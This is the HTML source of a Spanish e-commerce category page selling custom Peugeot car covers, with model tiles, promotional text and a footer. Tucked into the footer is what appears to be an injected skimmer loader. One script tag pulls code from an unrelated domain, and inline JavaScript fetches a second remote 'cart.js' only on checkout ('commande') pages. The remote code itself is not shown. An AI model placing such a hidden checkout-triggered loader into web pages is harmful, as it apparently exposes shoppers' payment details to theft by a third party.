                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 807
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                BIPPER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/845-bipper" data-name="BIPPER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/845.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/845.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/845.jpg" alt="BIPPER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT BIPPER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                ION
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/3201-ion" data-name="ION">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3201.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3201.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3201.jpg" alt="ION" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT ION
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                PARTNER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/854-partner" data-name="PARTNER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/854.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/854.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/854.jpg" alt="PARTNER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT PARTNER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                RCZ
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/859-rcz" data-name="RCZ">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/859.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/859.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/859.jpg" alt="RCZ" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT RCZ
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                RIFTER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/2652-rifter" data-name="RIFTER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2652.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2652.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2652.jpg" alt="RIFTER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT RIFTER
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <h2>Funda para PEUGEOT para exterior todo tipo de uso</h2>
<p>Cualquiera que sea tu situación, si quieres cuidar al máximo posible, nuestras fundas hechas a medida para preservar el estado original de la carrocería son imprescindibles.</p>
<p>Todas nuestras fundas encajan perfectamente con el diseño de tu vehículo porque están hechas a medida. Tanto si eliges una <strong>funda de interior</strong> como una de exterior el aspecto de tu vehículo se conservará totalmente y su valor se preservará. Revisa la descripción de producto ya que tenemos diferentes<strong> fundas de exterior</strong> según el año y el modelo, por eso verás diferentes versiones y años que coinciden con las medidas de tu PEUGEOT. </p>
<p>Nuestras fundas son de alta calidad realizadas con os mejores materiales, y al estar realizadas a la medida de tu vehículo y adaptarse perfectamente, la comodidad para ponerla está asegurada. Además la resistencia y durabilidad que ofrecen es superior gracias a la calidad de los materiales empleados en su fabricación. </p>
<p>Como especialistas en el cuidado de tu vehículo, Lovecar.com te ofrece fundas a medida para tus automóviles cuya comodidad, durabilidad y resistencia de su tejido transpirable de alta calidad hará que proteger tu PEUGEOT sea coser y cantar.</p>
<h2><strong>Tipos de funda para PEUGEOT</strong></h2>
<p>Entre nuestras fundas podrás encontrar las <strong>fundas para PEUGEOT de interior</strong> si guardas tu coche en garajes exclusivas para su uso en interior, con las que podrás proteger tu vehículo PEUGEOT de polvo, arañazos, etcétera.</p>
<p>Y también nuestras<strong> fundas para exterior de PEUGEOT</strong> para aire libre. Estas fundas están preparadas para proteger la carrocería de tu PEUGEOT de las inclemencias del tiempo, del frio, lluvia, nieve o el sol abrasador y su radiación ultravioleta que puede perjudicar los acabados de tu vehículo.</p>
<p>Ambos tipos de funda se hacen a medida para cada uno de los modelos PEUGEOT para un ajuste perfecto y protección del contorno del vehículo completamente gracias a su banda elástica en diferentes puntos de anclaje de la funda y en los espejos retrovisores. Perfectas para conservar tu coche como cuando lo sacaste del concesionario PEUGEOT.</p>
<p>En color negro en el caso de las de interior y en gris metalizado las de exterior, las<strong> fundas protectoras</strong> se entregan en una bolsa con cremallera.</p>
<h2>Proceso de compra de fundas de Coche de exterior</h2>
<p>En Lovecar podemos ofrecerte una<strong> funda exterior</strong> para cada situación y modelo de PEUGEOT. Navega por nuestros menús para encontrar tu modelo de vehículo y comprar fácilmente la funda para el modelo que necesitas. Además, no te tendrás que preocupar de los gastos de envío gratis.</p>
<p>Si tienes alguna duda o dificultad en el proceso de compra o en la cesta de compra de<strong> fundas para coche</strong> por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo y tenemos acceso a las dimensiones de cada modelo para que toda funda quede perfecta y no se cuele ningún resto de polvo u otros elementos.</p>
<p>Además, si desea completar el equipamiento de su interior, puede aprovecharse de nuestras ofertas de packs que combinan las <strong><a href="https://www.lovecar.es/6-alfombrillas-para-coche">alfombrillas</a> y <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche">protectores de maletero</a></strong>.</p>
<p>Con Lovecar.es muy sencillo disfrutar de su PEUGEOT y conservar el exterior coche a muy buen precio.</p>
<p> </p>
<p> </p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
